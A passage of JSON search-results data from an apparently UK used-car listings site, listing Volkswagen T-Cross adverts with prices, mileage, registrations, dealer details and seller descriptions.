32061\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 - 1.0 TSI 110 Black Edition 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":32061,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":1016,"Name":"Arnold Clark Vauxhall (Ayr)","PhoneNumber":"01292 431680","ReviewSummary":{"ScorePercentage":94.0,"NumberOfReviews":178523,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/arnold-clark-vauxhall-ayr-/32061/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"196 Prestwick Rd","Line2":"","Line3":"","County":"Strathclyde","Town":"Ayr","Postcode":"KA8 8NP","What3Words":"stray.divide.fell","FormattedAddress":"196 Prestwick Rd, Ayr, Strathclyde, KA8 8NP"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76940577,"Manufacturer":"Volkswagen","Model":"T-Cross","Title":"2023 - 1.0 TSI 110 Black Edition 5dr","Price":18498.0,"MileageInt":11273,"Transmission":"Manual","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA35715/AETV54290511_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA35715/AETV54290511_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 11, 0 Previous Owners","Doors":5,"Seats":5,"MPG":"45","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA65488/AETV49448279_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA65488/AETV49448279_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA65488/AETV49448279_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA65488/AETV49448279_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA65488/AETV49448279_5e.jpg"],"DateListed":"2025-09-17T02:00:37","BodyStyle":"Estate","EngineSizeLitres":"1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"13,602","DetailsPageUrl":"/car-75979078","GBPPrice":"£20,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£20,995","GBPPriceExcVAT":"£20,995","DefaultMonthlyCost":"323","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":7,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":2,"RegistrationNumberYear":"","RegistrationYear":"2023","Registration":"ST73LXR","Sold":false,"UIPos":2,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=625ff6b0-830b-4b06-b431-c6d8051b2567\u0026vehicleId=75979078\u0026dealerId=92361\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 - 1.0 TSI 110 Black Edition 5dr DSG","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":92361,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9425,"Name":"Phillips (Lisburn) Ltd","PhoneNumber":"028 9279 1480","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/phillips-lisburn-ltd/92361/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"58 Saintfield Road","Line2":"","Line3":"","County":"Antrim","Town":"Lisburn  Co Antrim","Postcode":"BT27 5BE","What3Words":"coffee.video.ruins","FormattedAddress":"58 Saintfield Road, Lisburn  Co Antrim, Antrim, BT27 5BE"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":75979078,"Manufacturer":"Volkswagen","Model":"T-Cross","Title":"2023 - 1.0 TSI 110 Black Edition 5dr DSG","Price":20995.0,"MileageInt":13602,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA65488/AETV49448279_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA65488/AETV49448279_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 11, 0 Previous Owners, Franchise Approved,   Invicta Subaru offer this lovely 2023 VW T Cross 1.0 110hp TSI Black Edition DSG Auto. This car is 1 Owner and Full Service History. Call us today to arrange a test drive!. Invicta Subaru offer this 2023 73 plate Volkswagen T-Cross 1.0 TSI 110 Black Edition 5 Dr DSG Auto. Drive with confidence using Blind Spot Monitors and Adaptive Cruise Control that anticipate your every move. Enjoy a seamless experience with the Digital Virtual Cockpit and stay safe with the Driver Alert System. Embrace the sleek design featuring Black Mirror Caps and Auto Driving Lights that turn heads day or night. The efficient 110hp petrol engine ensures you\u0027re on the move with low road tax charges. Revel in the pleasure of driving a car that\u0027s both smart and stylish. The Volkswagen T-Cross Black Edition - one of the most stylish small SUV\u0027s available.","Doors":5,"Seats":5,"MPG":"45","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA63053/AETV75216625_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA63053/AETV75216625_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA63053/AETV75216625_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA63053/AETV75216625_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA63053/AETV75216625_5e.jpg"],"DateListed":"2025-11-10T19:10:46","BodyStyle":"Estate","EngineSizeLitres":"1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002228/11/2025\u0022,\u0022PriceExcVAT\u0022:\u002219,199\u0022,\u0022PriceIncVAT\u0022:\u002219,199\u0022,\u0022Price\u0022:\u002219,199\u0022},{\u0022Date\u0022:\u002219/01/2026\u0022,\u0022PriceExcVAT\u0022:\u002218,799\u0022,\u0022PriceIncVAT\u0022:\u002218,799\u0022,\u0022Price\u0022:\u002218,799\u0022}]","Colour":"Grey","Mileage":"11,302","DetailsPageUrl":"/car-76536407","GBPPrice":"£18,799","GBPOriginalPrice":null,"GBPPriceIncVAT":"£18,799","GBPPriceExcVAT":"£18,799","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":25,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":3,"RegistrationNumberYear":"","RegistrationYear":"2023","Registration":"MW73XPS","Sold":false,"UIPos":3,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=625ff6b0-830b-4b06-b431-c6d8051b2567\u0026vehicleId=76536407\u0026dealerId=30893\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 - 1.0 TSI 110 Black Edition 5dr DSG Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":30893,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":5272,"Name":"Invicta Subaru Crawley","PhoneNumber":"01293 214024","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/invicta-subaru-crawley/30893/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Keepers Corner","Line2":"Burstow","Line3":"","County":"Surrey","Town":"Horley","Postcode":"RH6 9RR","What3Words":"scarcely.rested.calls","FormattedAddress":"Keepers Corner, Burstow, Horley, Surrey, RH6 9RR"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":true,"VehicleId":76536407,"Manufacturer":"Volkswagen","Model":"T-Cross","Title":"2023 - 1.0 TSI 110 Black Edition 5dr DSG Auto","Price":18799.0,"MileageInt":11302,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA63053/AETV75216625_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA63053/AETV75216625_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 11, 0 Previous Owners, Having arrived in to stock with us in part exchange, we are thrilled to be able to offer this stunning low mileage VW T-Cross 1.0 Tsi Black Edition Suv 5dr Petrol Manual Euro 6 (s/s) (110 Ps)Finished in the striking Ascot Grey, this amazing T-Cross comes to us benefitting from a Full VW Service History, has only had the one private owners from new and has covered such a lovely mileage too! Having been last serviced in August on 19518 miles, we will carry out a comprehensive vehicle health inspection on the T-Cross for you whilst it is in preparation with us to ensure your complete peace of mind and to keep your running costs over the next 12 months or to a minimum. As with all of our used cars in stock, we will also attend to any outstanding recalls and can confirm that this T-Crossis free of any at this moment in time!Coming complete with a fantastic array of standard spec that includes Air Conditioning, Parking Sensors, Adaptive Cruise Control and much more besides to truly ensure you love each and every journey! You will also be able to drive away in confidence knowing that you are protected by our 6 month complimentary warranty that we can also help to extend with a range of Platinum Cover Warranties (that include Full AA Cover) from as little as 499 as well! Whether it be to discuss a personalised video, to arrange a test drive or ask about Nationwide Home Delivery options - just give us a call today as we doubt it will be with us for long!","Doors":5,"Seats":5,"MPG":"49","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA33367/AETV39936513_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA33367/AETV39936513_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA33367/AETV39936513_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA33367/AETV39936513_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA33367/AETV39936513_5e.jpg"],"DateListed":"2025-11-29T00:20:46","BodyStyle":"Estate","EngineSizeLitres":"1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002228/11/2025\u0022,\u0022PriceExcVAT\u0022:\u002217,248\u0022,\u0022PriceIncVAT\u0022:\u002217,248\u0022,\u0022Price\u0022:\u002217,248\u0022},{\u0022Date\u0022:\u002228/12/2025\u0022,\u0022PriceExcVAT\u0022:\u002216,900\u0022,\u0022PriceIncVAT\u0022:\u002216,900\u0022,\u0022Price\u0022:\u002216,900\u0022},{\u0022Date\u0022:\u002208/01/2026\u0022,\u0022PriceExcVAT\u0022:\u002216,974\u0022,\u0022PriceIncVAT\u0022:\u002216,974\u0022,\u0022Price\u0022:\u002216,974\u0022},{\u0022Date\u0022:\u002210/01/2026\u0022,\u0022PriceExcVAT\u0022:\u002216,674\u0022,\u0022PriceIncVAT\u0022:\u002216,674\u0022,\u0022Price\u0022:\u002216,674\u0022},{\u0022Date\u0022:\u002216/01/2026\u0022,\u0022PriceExcVAT\u0022:\u002216,560\u0022,\u0022PriceIncVAT\u0022:\u002216,560\u0022,\u0022Price\u0022:\u002216,560\u0022}]","Colour":"Grey","Mileage":"22,190","DetailsPageUrl":"/car-76743400","GBPPrice":"£16,560","GBPOriginalPrice":null,"GBPPriceIncVAT":"£16,560","GBPPriceExcVAT":"£16,560","DefaultMonthlyCost":"257","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":55,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":4,"RegistrationNumberYear":"73","RegistrationYear":"2023","Registration":"FY73WOM","Sold":false,"UIPos":4,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=625ff6b0-830b-4b06-b431-c6d8051b2567\u0026vehicleId=76743400\u0026dealerId=37492\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 (73) - 1.0 Tsi Black Edition Suv 5dr Petrol Manual Euro 6 (s/s) (110 Ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":37492,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9514,"Name":"Drayton Motors Omoda Jaecoo Louth","PhoneNumber":"01506 531843","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/drayton-motors-omoda-jaecoo-louth/37492/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Grimsby Road","Line2":"","Line3":"","County":"Lincolnshire","Town":"Louth","Postcode":"LN11 0SY","What3Words":"lecturers.dividing.talked","FormattedAddress":"Grimsby Road, Louth, Lincolnshire, LN11 0SY"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76743400,"Manufacturer":"Volkswagen","Model":"T-Cross","Title":"2023 (73) - 1.0 Tsi Black Edition Suv 5dr Petrol Manual Euro 6 (s/s) (110 Ps)","Price":16560.0,"MileageInt":22190,"Transmission":"Manual","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA33367/AETV39936513_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA33367/AETV39936513_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 12, 0 Previous Owners, Step into style with this grey Volkswagen T-Cross, offering comfort and innovation in a smart SUV package. Enjoy smooth parking with the optional reversing camera, while adaptive cruise control and advanced LED headlights make every drive a breeze. Stay connected on the go with Apple CarPlay, Bluetooth, and Car-Net App-Connect. The 17in alloy wheels add a sporty touch, and the dual zone digital climate control with half leather seats keeps every journey relaxing. Experience driving made easy with front and rear parking sensors and built-in sat nav. 1 service recorded, last serviced on 16/01/2026 at 22,968 miles. MOT to 16/01/2027.  Visit our website for service history, online valuation, full vehicle specification plus multiple images. This vehicle is VAT qualifying. Any feature/option specified here is from 3rd party data. We cannot guarantee the accuracy of any specification supplied by a 3rd party. We recommend that you physically check the specification of the vehicle on site prior to purchase. This information does not form part of the buying contract. Terms \u0026 Conditions apply. We have over 2,000 cars available from our 10 national branches, check our website to see all our stock. Our Trustpilot rating is 4.4/5 with over 9,000 reviews.","Doors":5,"Seats":5,"MPG":"44","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA31866/AETV25313864_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA31866/AETV25313864_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA31866/AETV25313864_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA31866/AETV25313864_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA31866/AETV25313864_5e.jpg"],"DateListed":"2026-01-21T07:10:12","BodyStyle":"Estate","EngineSizeLitres":"1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Grey","Mileage":"22,968","DetailsPageUrl":"/car-77269746","GBPPrice":"£17,195","GBPOriginalPrice":null,"GBPPriceIncVAT":"£17,195","GBPPriceExcVAT":"£17,195","DefaultMonthlyCost":"261","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":38,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":5,"RegistrationNumberYear":"","RegistrationYear":"2023","Registration":"RF72FEG","Sold":false,"UIPos":5,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=625ff6b0-830b-4b06-b431-c6d8051b2567\u0026vehicleId=77269746\u0026dealerId=14068\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 - 1.0 TSI SEL SUV 5dr Petrol DSG Euro 6 (s/s) (110 ps) - CARPLAY - LED - NAV","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":14068,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9217,"Name":"Carsa Portsmouth","PhoneNumber":"01329 551291","ReviewSummary":{"ScorePercentage":88.0,"NumberOfReviews":10472,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/carsa-portsmouth/14068/","Customer":"1B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"599 London Road","Line2":"Hilsea","Line3":"","County":"Portsmouth","Town":"Portsmouth","Postcode":"PO2 9QZ","What3Words":"oiled.ending.person","FormattedAddress":"599 London Road, Hilsea, Portsmouth, Portsmouth, PO2 9QZ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77269746,"Manufacturer":"Volkswagen","Model":"T-Cross","Title":"2023 - 1.0 TSI SEL SUV 5dr Petrol DSG Euro 6 (s/s) (110 ps) - CARPLAY - LED - NAV","Price":17195.0,"MileageInt":22968,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA31866/AETV25313864_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA31866/AETV25313864_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 12, 1 Previous Owner, Satellite Navigation, Bluetooth, Heated Seats, Parking Sensors, Air Conditioning, Alloy Wheels, Traction Control, Central Locking, Electric Windows, Electric Mirrors, 1/2 Leather, Climate Control, Cruise Control, Apple CarPlay, Android Auto","Doors":5,"Seats":5,"MPG":"44","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA61230/AETV39285226_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA61230/AETV39285226_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA61230/AETV39285226_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA61230/AETV39285226_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA61230/AETV39285226_5e.jpg"],"DateListed":"2025-10-24T21:50:42","BodyStyle":"Estate","EngineSizeLitres":"1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"25,760","DetailsPageUrl":"/car-76369503","GBPPrice":"£19,989","GBPOriginalPrice":null,"GBPPriceIncVAT":"£19,989","GBPPriceExcVAT":"£19,989","DefaultMonthlyCost":"329","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":43,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":6,"RegistrationNumberYear":"","RegistrationYear":"2023","Registration":"FP23DZM","Sold":false,"UIPos":6,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=625ff6b0-830b-4b06-b431-c6d8051b2567\u0026vehicleId=76369503\u0026dealerId=89152\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 - 1.0 R-line TSI Dsg 5DR Suv Petrol","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":89152,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Direct Cars Limited","PhoneNumber":"0114 551 0336","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":2},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/direct-cars-limited/89152/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Eckington Way","Line2":"","Line3":"","County":"South Yorkshire","Town":"Sheffield","Postcode":"S20 3FG","What3Words":"","FormattedAddress":"Eckington Way, Sheffield, South Yorkshire, S20 3FG"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76369503,"Manufacturer":"Volkswagen","Model":"T-Cross","Title":"2023 - 1.0 R-line TSI Dsg 5DR Suv Petrol","Price":19989.0,"MileageInt":25760,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA61230/AETV39285226_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA61230/AETV39285226_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 12, Wireless Car net app connect with Apple CarPlay, combined functionality of Apple CarPlay/Android Auto and MirrorLink, Adaptive cruise control, Speed limiter, Stop/start system, Radiator grille with chrome trim and chrome bezel front fog lamp, Unique R Line badging, Tailgate with integrated roof spoiler, Carbon flag cloth upholstery, Front seat R Line logo with rear seat backrest, Leather trimmed three spoke multifunction steering wheel with contrast stitching and aluminium inserts with R Line logo, 18\u0022 Nevada black alloy wheels, Hill start assist, DAB Digital radio receiver, 2x USB connection with USB charging sockets and in rear centre console","Doors":5,"Seats":5,"MPG":"44","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA29426/AETV16806563_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA29426/AETV16806563_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA29426/AETV16806563_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA29426/AETV16806563_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA29426/AETV16806563_5e.jpg"],"DateListed":"2025-09-24T15:32:21","BodyStyle":"Estate","EngineSizeLitres":"1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002224/09/2025\u0022,\u0022PriceExcVAT\u0022:\u002221,998\u0022,\u0022PriceIncVAT\u0022:\u002221,998\u0022,\u0022Price\u0022:\u002221,998\u0022},{\u0022Date\u0022:\u002219/12/2025\u0022,\u0022PriceExcVAT\u0022:\u002221,498\u0022,\u0022PriceIncVAT\u0022:\u002221,498\u0022,\u0022Price\u0022:\u002221,498\u0022}]","Colour":"Black","Mileage":"26,336","DetailsPageUrl":"/car-76054411","GBPPrice":"£21,498","GBPOriginalPrice":null,"GBPPriceIncVAT":"£21,498","GBPPriceExcVAT":"£21,498","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":19,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":7,"RegistrationNumberYear":"","RegistrationYear":"2023","Registration":"SD73ZYS","Sold":false,"UIPos":7,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=625ff6b0-830b-4b06-b431-c6d8051b2567\u0026vehicleId=76054411\u0026dealerId=32210\u0026rType=UKFinanceRatingCreditReport","Variant":"2023 - 1.0 TSI 110 R-Line 5dr DSG","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":32210,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":1016,"Name":"Arnold Clark Fiat (Kirkcaldy)","PhoneNumber":"01592 808074","ReviewSummary":{"ScorePercentage":94.0,"NumberOfReviews":178523,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/arnold-clark-fiat-kirkcaldy-/32210/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Carberry Rd","Line2":"Mitchelston Industrial Estate","Line3":"","County":"Fife","Town":"Kirkcaldy","Postcode":"KY1 3NE","What3Words":"firebird.tweeted.buckets","FormattedAddress":"Carberry Rd, Mitchelston Industrial Estate, Kirkcaldy, Fife, KY1 3NE"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76054411,"Manufacturer":"Volkswagen","Model":"T-Cross","Title":"2023 - 1.0 TSI 110 R-Line 5dr DSG","Price":21498.0,"MileageInt":26336,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA29426/AETV16806563_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA29426/AETV16806563_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 11, 0 Previous Owners, .This 2023 Volkswagen T-Cross TSI Black Edition boasts exceptionally low mileage for its age, having covered just 10121 miles. As a Euro 6 compliant model, it features a responsive 1.0 litre petrol engine, offering a compelling blend of efficiency and performance. The Black Edition trim adds a distinctive touch to this already stylish compact SUV, making it a practical and appealing choice for everyday driving.  With an impressive fuel economy of 46 miles per gallon, this T-Cross is designed to be economical on your journeys. Its low insurance group rating further contributes to its affordability, indicating lower running costs compared to many similar vehicles. Additionally, its low CO2 emissions highlight its environmental consideration, making it a sensible option for the cost conscious and environmentally aware driver..\u0027Lights On\u0027 Reminder warning buzzer, Adaptive cruise control including front assist, forward collision warning, autonomous emergency braking, speed limiter, Blind spot monitoring, Bluetooth telephone and audio connection for compatible devices, Car information display, Digital cockpit, Driver alert system, eCall emergency call system, Lane assist, Low washer fluid warning light, Multifunction computer with visual gear change recommendation for fuel consumption, Operating permit alteration, Power assisted speed sensitive steering, Speedo, rev counter, electronic odometer, trip, service interval display, exterior temperature and fuel gauge, Stop/start system, Tailgate, Warning sound and light for doors and tailgate open, Warning sound and light for front seatbelts unfastened, We Connect Go Dongle, Wireless Car net app connect with Apple CarPlay, combined functionality of Apple CarPlay/Android Auto and MirrorLink, Battery regeneration during braking, Misfuel prevention device, 2x USB connection with USB charging sockets and in rear centre console, DAB Digital radio receiver, Diversity antenna for FM reception, Multi device interface (MDI) with USB connection, Music playback - MP3, WMA and AAC files, Premium USB cable for Apple or Android smartphone compatibility, Simultaneous pairing of 2 compatible mobile devices, Title and cover art display, Automatic hazard lights activation under emergency braking, Black door mirrors, Black roof rails, Body colour door handles, Body coloured bumpers, Dusk sensor + automatic driving lights, Electrically foldable, adjustable and heated door mirrors with reverse activated kerb view adjustment on","Doors":5,"Seats":5,"MPG":"45","BHP":"110","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA14236/AETV14106938_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA14236/AETV14106938_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA14236/AETV14106938_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA14236/AETV14106938_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA14236/AETV14106938_5e.jpg"],"DateListed":"2026-01-16T15:51:02","BodyStyle":"Estate","EngineSizeLitres":"1","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"10,121","DetailsPageUrl":"/car-77225063","GBPPrice":"£19,797","GBPOriginalPrice":null,"GBPPriceIncVAT":"£19,797","GBPPriceExcVAT":"£19,797","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":37,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":8,"RegistrationNumberYear":"","RegistrationYear":"2023","Registration":"CJ73OKW","Sold":false,"UIPos":8,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV